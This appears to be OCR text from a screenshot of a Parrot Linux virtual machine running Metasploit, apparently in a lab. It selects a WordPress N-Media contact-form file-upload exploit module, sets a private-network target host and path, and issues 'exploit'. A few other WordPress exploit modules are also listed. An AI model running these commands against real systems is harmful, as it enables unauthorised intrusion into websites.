 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
use exploit/unix/webapp/wp_symposium_shell_upload
use exploit/unix/webapp/wp_total_cache_exec
use exploit/unix/webapp/wp_worktheflow_upload
msf5 > use exploit/unix/webapp/wp_nmediawebsite_file_upload
msf5 exploit(unix/webapp/wp_nmediawebsite_file_upload) > show options
Module options (exploit/unix/webapp/wp_nmediawebsite_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 N-Media WebSite Contact Form 1.3.4
msf5 exploit(unix/webapp/wp_nmediawebsite_file_upload) > set rhosts 192.168.1.230
rhosts => 192.168.1.230
msf5 exploit(unix/webapp/wp_nmediawebsite_file_upload) > set targeturi /miWP
targeturi => /miWP
msf5 exploit(unix/webapp/wp_nmediawebsite_file_upload) > exploit
- : sudo msfconsole webapp : bash - : sudo aircrack-ng
7:19 AM
To direct input to this VM, click inside or press Ctrl+G.